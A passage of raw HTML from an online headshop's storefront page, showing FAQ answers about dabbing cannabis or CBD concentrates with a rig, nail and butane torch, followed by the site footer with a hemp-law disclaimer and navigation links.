                            <div class="details__content text-base rte">A dab is a concentrated form of cannabis or CBD such as wax, shatter, live resin, or other concentrate that has been isolated into a sticky oil, often referred to as “wax” or “shatter.”  Dabs deliver a more intense dose and require a <a href="https://www.smokecartel.com/collections/dab-rigs-and-oil-rigs">dab rig</a> and <a href="https://www.smokecartel.com/collections/dab-torches">butane dab torch</a>, or <a href="https://www.smokecartel.com/collections/dab-pens-wax-vaporizers">dab pen</a>, to be heated properly.</div>
                        </details>
                    </div>
                    
                
                    
                    
                    
                    
                    <div class="accordion">
                        <details class="details" is="accordion-details">
                            <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
                           <h3 class="text-base lg:text-lg xl:text-xl font-medium leading-tight">
                                How do you dab with a nail?
                            </h3><svg class="icon icon-plus-2 icon-xs shrink-0" viewBox="0 0 14 14" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M7 1V13M13 7H1"></path>
    </svg></summary>
                            <div class="details__content text-base rte">Dabbing requires the use of a dab rig and a butane torch, as the oil concentrates have a significantly higher burning point than flower. Use the butane torch to heat the dab nail to the desired temperature and quickly swirl the oil around the nail using a <a href="https://www.smokecartel.com/collections/dab-tools">dabber tool</a>. Many are discouraged from dabbing as they believe it is more complicated, but we carry many products that actually make this one of the easiest ways to smoke-- such as <a href="https://www.smokecartel.com/collections/dab-pens-wax-vaporizers">dab pens</a>, customized Torch Art butane torches, and <a href="https://www.smokecartel.com/collections/dab-rigs-and-oil-rigs">mini dab rigs</a>. </div>
                        </details>
                    </div>
                    
                
                    
                    
                    
                
                    
                    
                    
                
                    
                    
                    
                
                    
                    
                    
                
                    
                    
                    
                
                    
                    
                    
                
                    
                    
                    
                
            </div>
        </div>
 
      </div> 
  </div>
</div>

 





</div><div id="shopify-section-template--26548697759925__recently-viewed" class="shopify-section recently-section"><style>
  #shopify-section-template--26548697759925__recently-viewed {
    --section-padding-top: 60px;
    --section-padding-bottom: 80px;}
</style>

<recently-viewed class="recently-viewed block" data-url="/search?section_id=template--26548697759925__recently-viewed&type=product&q=" data-limit="12"></recently-viewed>


</div>
      </main>

      <footer class="footer-group block w-full" is="footer-group"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26548696055989__rich_text_CXUxmq" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__rich_text_CXUxmq {
    --section-padding-top: 28px;
    --section-padding-bottom: 28px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><div class="rich-text md:text-left text-left relative z-1"><div class="rte body subtext-md leading-normal" ><p>†Savings reflects difference in Market and Member Price</p><p>* Our Lowest price guaranteed is backed by our price match policy. See <a href="https://www.smokecartel.com/pages/price-match-policy" title="https://www.smokecartel.com/pages/price-match-policy">price match policy</a> for details.</p><p>**Available where permitted by law. Our hemp-derived products contain less than 0.3% Δ9-THC on a dry weight basis in compliance with the 2018 Farm Bill. State and local laws may vary. Please verify the laws for your region before purchase.</p><p>Statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease.</p></div></div></div>
</div>


<style> #shopify-section-sections--26548696055989__rich_text_CXUxmq .rich-text * {font-size: 14px;} </style></div><div id="shopify-section-sections--26548696055989__multicolumn-with-icons" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__multicolumn-with-icons {
    --section-padding-top: 60px;
    --section-padding-bottom: 60px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><carousel-element class="text-with-icons with-border block lg:grid grid--4 relative z-1" watch-css><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-support icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M6.09 17.43H4.75C3.65 17.43 2.75 16.54 2.75 15.43V12.28C2.75 11.18 3.64 10.28 4.75 10.28H6.09C7.19 10.28 8.09 11.17 8.09 12.28V15.43C8.09 16.53 7.2 17.43 6.09 17.43ZM20.56 15.43V12.28C20.56 11.18 19.67 10.28 18.56 10.28H17.22C16.12 10.28 15.22 11.17 15.22 12.28V15.43C15.22 16.53 16.11 17.43 17.22 17.43H18.56C19.66 17.43 20.56 16.54 20.56 15.43Z"/>
      <path d="M4.94 17.43V19.86C4.94 20.93 6.01 22 7.43 22H11.65M20.56 13.78V10.67C20.57 5.74 16.58 1.75 11.66 1.75C6.74 1.75 2.75 5.74 2.75 10.66V13.77M12.27 21.99C12.27 22.32 12 22.59 11.67 22.59C11.34 22.59 11.07 22.32 11.07 21.99M12.27 21.99C12.27 21.66 12 21.39 11.67 21.39C11.34 21.39 11.07 21.66 11.07 21.99M12.27 21.99H11.07M20.57 14.76V12.96C20.57 12.13 20.57 11.71 20.43 11.39C20.25 10.95 19.9 10.61 19.47 10.43C19.14 10.29 18.73 10.29 17.9 10.29C17.07 10.29 16.65 10.29 16.33 10.43C15.89 10.61 15.55 10.96 15.37 11.39C15.23 11.72 15.23 12.13 15.23 12.96V14.76C15.23 15.59 15.23 16.01 15.37 16.33C15.55 16.77 15.9 17.11 16.33 17.29C16.66 17.43 17.07 17.43 17.9 17.43C18.73 17.43 19.15 17.43 19.47 17.29C19.91 17.11 20.25 16.76 20.43 16.33C20.57 16 20.57 15.59 20.57 14.76ZM5.43 17.43C6.26 17.43 6.68 17.43 7 17.29C7.44 17.11 7.78 16.76 7.96 16.33C8.1 16 8.1 15.59 8.1 14.76V12.96C8.1 12.13 8.1 11.71 7.96 11.39C7.78 10.95 7.43 10.61 7 10.43C6.67 10.29 6.26 10.29 5.43 10.29C4.6 10.29 4.18 10.29 3.86 10.43C3.42 10.61 3.08 10.96 2.9 11.39C2.76 11.72 2.76 12.13 2.76 12.96V14.76C2.76 15.59 2.76 16.01 2.9 16.33C3.08 16.77 3.43 17.11 3.86 17.29C4.19 17.43 4.6 17.43 5.43 17.43Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Customer service</p><div class="column__text rte"><p>Dedicated customer support</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-box icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M22 14.2825V7.28202C22 7.10718 21.9083 6.94515 21.7583 6.8552C21.5995 6.75991 21.4009 6.76067 21.2429 6.85718L14.5012 10.9731C13.5927 11.5278 13.1384 11.8052 12.6525 11.9135C12.2228 12.0092 11.7772 12.0092 11.3475 11.9135C10.8616 11.8052 10.4073 11.5278 9.49878 10.9731L2.75714 6.85718C2.59906 6.76067 2.40048 6.75991 2.24166 6.8552C2.09174 6.94515 2 7.10718 2 7.28202V14.2825C2 15.2735 2 15.769 2.14219 16.2143C2.26802 16.6083 2.47396 16.972 2.74708 17.2826C3.05572 17.6336 3.48062 17.8886 4.33042 18.3984L9.53042 21.5184C10.4283 22.0572 10.8773 22.3266 11.3565 22.4318C11.7805 22.5249 12.2195 22.5249 12.6435 22.4318C13.1227 22.3266 13.5717 22.0572 14.4696 21.5184L19.6696 18.3984C20.5194 17.8886 20.9443 17.6336 21.2529 17.2826C21.526 16.972 21.732 16.6083 21.8578 16.2143C22 15.769 22 15.2735 22 14.2825Z"/>
      <path d="M7.49988 9.5L16.5 4M12 12.5L21 7M12 12.5L3 7M12 12.5V22.5M2 9.71771V14.2823C2 15.2733 2 15.7688 2.14219 16.2141C2.26802 16.6081 2.47396 16.9718 2.74708 17.2824C3.05572 17.6334 3.48062 17.8884 4.33042 18.3983L9.53042 21.5183C10.4283 22.057 10.8773 22.3264 11.3565 22.4316C11.7805 22.5247 12.2195 22.5247 12.6435 22.4316C13.1227 22.3264 13.5717 22.057 14.4696 21.5183L19.6696 18.3983C20.5194 17.8884 20.9443 17.6334 21.2529 17.2824C21.526 16.9718 21.732 16.6081 21.8578 16.2141C22 15.7688 22 15.2733 22 14.2823V9.71771C22 8.72669 22 8.23117 21.8578 7.78593C21.732 7.39192 21.526 7.02818 21.2529 6.71757C20.9443 6.36657 20.5194 6.11163 19.6696 5.60175L14.4696 2.48175C13.5717 1.94301 13.1227 1.67364 12.6435 1.56839C12.2195 1.4753 11.7805 1.4753 11.3565 1.56839C10.8773 1.67364 10.4283 1.94301 9.53042 2.48175L4.33042 5.60175C3.48062 6.11163 3.05572 6.36657 2.74708 6.71757C2.47396 7.02818 2.26802 7.39192 2.14219 7.78593C2 8.23117 2 8.72669 2 9.71771Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Fast Free Shipping</p><div class="column__text rte"><p>Free shipping on qualifying orders</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-lightning icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.923191 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z"/>
      <path d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.92319 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Lowest Price Guarantee</p><div class="column__text rte"><p>5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items<br/><br/></p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-shield icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M3 8.11938C3 6.99027 3 6.42571 3.17756 5.93283C3.33451 5.49716 3.59019 5.10373 3.92457 4.78337C4.30286 4.42093 4.81875 4.19165 5.85055 3.73308L9.40073 2.15523C10.3579 1.72982 10.8365 1.51712 11.334 1.43311C11.7749 1.35866 12.2251 1.35866 12.666 1.43311C13.1635 1.51712 13.6421 1.72982 14.5993 2.15523L18.1495 3.73308C19.1812 4.19165 19.6971 4.42093 20.0754 4.78337C20.4098 5.10373 20.6655 5.49716 20.8224 5.93283C21 6.42571 21 6.99027 21 8.11938V13.5748C21 14.8271 21 15.4532 20.8274 16.0216C20.6746 16.5247 20.4241 16.9928 20.0902 17.3991C19.713 17.858 19.192 18.2053 18.1501 18.8999L14.6626 21.2249C13.7003 21.8665 13.2192 22.1872 12.6991 22.3118C12.2395 22.422 11.7605 22.422 11.3009 22.3118C10.7808 22.1872 10.2997 21.8665 9.33744 21.2249L5.84992 18.8999C4.80796 18.2053 4.28697 17.858 3.90982 17.3991C3.57592 16.9928 3.32541 16.5247 3.1726 16.0216C3 15.4532 3 14.8271 3 13.5748V8.11938Z"/>
      <path d="M9 12L11 14L15.5 9.5M9.40073 2.15523L5.85055 3.73308C4.81875 4.19165 4.30286 4.42093 3.92457 4.78337C3.59019 5.10373 3.33451 5.49716 3.17756 5.93283C3 6.42571 3 6.99027 3 8.11938V13.5748C3 14.8271 3 15.4532 3.1726 16.0216C3.32541 16.5247 3.57592 16.9928 3.90982 17.3991C4.28697 17.858 4.80796 18.2053 5.84992 18.8999L9.33744 21.2249C10.2997 21.8665 10.7808 22.1872 11.3009 22.3118C11.7605 22.422 12.2395 22.422 12.6991 22.3118C13.2192 22.1872 13.7003 21.8665 14.6626 21.2249L18.1501 18.8999C19.192 18.2053 19.713 17.858 20.0902 17.3991C20.4241 16.9928 20.6746 16.5247 20.8274 16.0216C21 15.4532 21 14.8271 21 13.5748V8.11938C21 6.99027 21 6.42571 20.8224 5.93283C20.6655 5.49716 20.4098 5.10373 20.0754 4.78337C19.6971 4.42093 19.1812 4.19165 18.1495 3.73308L14.5993 2.15523C13.6421 1.72982 13.1635 1.51712 12.666 1.43311C12.2251 1.35866 11.7749 1.35866 11.334 1.43311C10.8365 1.51712 10.3579 1.72982 9.40073 2.15523Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Secure payment</p><div class="column__text rte"><p>Secure checkout</p></div></div>
        </div></carousel-element>
  </div>
</div>



</div><div id="shopify-section-sections--26548696055989__footer" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer {
    --section-padding-top: 72px;
    --section-padding-bottom: 20px;--color-background: 31 31 31;--color-foreground: 255 255 255;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;--color-button-background: 255 255 255;
  --color-button-border: 255 255 255;--color-button-text: 0 0 0;}
  .footer-group{
    background-color: #1F1F1F;
    margin-bottom: -20px;
  }
  @media only screen and (min-width:1280px){
    .new__footer__main{
      background-color: #1F1F1F;
      .footer{
        grid-template-columns: 1fr !important;
      }
      .footer__left{
        border-inline-end:none !important;
        border-bottom:1px solid #fff;
        
        .footer__accordions{
          display: grid;
          grid-template-columns: 1fr 1fr 1fr 1fr;
        }
      }
      .footer__item_menu{
        width: 100% !important;
      }
    }
  }
  .new__footer__main .footer__right{
    text-align: center;
    align-content: center;
    justify-items: center;
    padding: 20px 0 0 0;
  }
  
</style><div class="new__footer__main section section--padding section--rounded" is="footer-parallax">
  <div class="footer page-width relative grid" role="region" aria-label="Footer"><div class="footer__left flex flex-col md:flex-row gap-10"><div class="footer__accordions flex flex-wrap flex-col md:flex-row md:grow md:gap-12"><details class="footer__item_menu footer__item--link_list_Emk3Qr details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Explore</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/about-us" class="block reversed-link text-sm-lg leading-tight">Our Story</a>
          </li><li class="inline-flex">
            <a href="/pages/why-shop-at-an-online-headshop" class="block reversed-link text-sm-lg leading-tight">Why choose us?</a>
          </li><li class="inline-flex">
            <a href="/pages/press" class="block reversed-link text-sm-lg leading-tight">Press Kit</a>
          </li><li class="inline-flex">
            <a href="https://www.indeed.com/cmp/Smoke-Cartel" class="block reversed-link text-sm-lg leading-tight">Careers</a>
          </li><li class="inline-flex">
            <a href="https://www.shareasale.com/join/smokecartelpartner" class="block reversed-link text-sm-lg leading-tight">Affiliate Program</a>
          </li><li class="inline-flex">
            <a href="/pages/get-paid-to-write-for-smoke-cartel" class="block reversed-link text-sm-lg leading-tight">Write for us</a>
          </li><li class="inline-flex">
            <a href="/pages/sell-on-smokecartel" class="block reversed-link text-sm-lg leading-tight">Sell with us</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_Emk3Qr { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list_89UNMU details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Shop</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/collections/all" class="block reversed-link text-sm-lg leading-tight">All Products</a>
          </li><li class="inline-flex">
            <a href="/collections/bongs-and-water-pipes" class="block reversed-link text-sm-lg leading-tight">Bongs</a>
          </li><li class="inline-flex">
            <a href="/collections/delta9-thc" class="block reversed-link text-sm-lg leading-tight">Delta-9 THC</a>
          </li><li class="inline-flex">
            <a href="/collections/vaporizers" class="block reversed-link text-sm-lg leading-tight">Vaporizers</a>
          </li><li class="inline-flex">
            <a href="/collections/grinders" class="block reversed-link text-sm-lg leading-tight">Grinders</a>
          </li><li class="inline-flex">
            <a href="/collections/rolling" class="block reversed-link text-sm-lg leading-tight">Rolling</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_89UNMU { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-2 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Resources</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/knowledge-base" class="block reversed-link text-sm-lg leading-tight">Knowledge Base</a>
          </li><li class="inline-flex">
            <a href="/blogs/news" class="block reversed-link text-sm-lg leading-tight">Blogs</a>
          </li><li class="inline-flex">
            <a href="/blogs/guides" class="block reversed-link text-sm-lg leading-tight">Guides</a>
          </li><li class="inline-flex">
            <a href="/blogs/product-reviews" class="block reversed-link text-sm-lg leading-tight">Product Reviews</a>
          </li><li class="inline-flex">
            <a href="/pages/faq" class="block reversed-link text-sm-lg leading-tight">FAQ</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-2 { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-1 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Support</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/contact-us" class="block reversed-link text-sm-lg leading-tight">Contact Us</a>
          </li><li class="inline-flex">
            <a href="/pages/shipping-policy-at-smokecartel" class="block reversed-link text-sm-lg leading-tight">Shipping Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/refund-policy" class="block reversed-link text-sm-lg leading-tight">Returns & Refunds</a>
          </li><li class="inline-flex">
            <a href="/pages/terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Terms & Conditions</a>
          </li><li class="inline-flex">
            <a href="/pages/privacy-policy" class="block reversed-link text-sm-lg leading-tight">Privacy Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/accessibility-policy" class="block reversed-link text-sm-lg leading-tight">Accessibility Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/price-match-policy" class="block reversed-link text-sm-lg leading-tight">Price Match Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/membership-terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Cabana Club & Elite</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-1 { width: calc(50% - var(--sp-12)); }
      }
    </style></details></div>
      </div><div class="footer__right grid gap-10"><div class="footer__socials flex align-self-end justify-start md:justify-end xl:justify-start"><ul class="flex flex-wrap items-center gap-7" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div></div></div><parallax-overlay class="footer-overlay hidden md:block z-20 absolute left-0 top-0 w-full pointer-events-none" data-target="height" data-start="100%" data-stop="0%"></parallax-overlay></div>


</div><div id="shopify-section-sections--26548696055989__footer_copyright_GizCUe" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer_copyright_GizCUe {
    --gradient-background: #1f1f1f;
    --color-background: 31 31 31;
    --color-foreground: 255 255 255;
  }
</style>

<div class="section" is="footer-parallax">
  <div class="footer-copyright page-width w-full flex flex-col items-center justify-between gap-4 lg:gap-0 lg:flex-row relative">
    <div class="rte credits text-center">
      
